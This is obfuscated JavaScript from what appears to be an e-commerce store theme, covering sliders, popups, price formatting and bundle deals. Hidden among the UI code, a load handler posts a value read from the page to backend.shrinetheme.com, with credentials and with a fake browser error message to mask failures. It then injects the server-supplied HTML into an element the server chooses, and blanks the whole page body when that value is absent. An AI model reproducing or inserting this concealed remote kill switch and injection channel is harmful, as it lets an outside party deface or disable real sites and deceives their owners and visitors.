_0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in 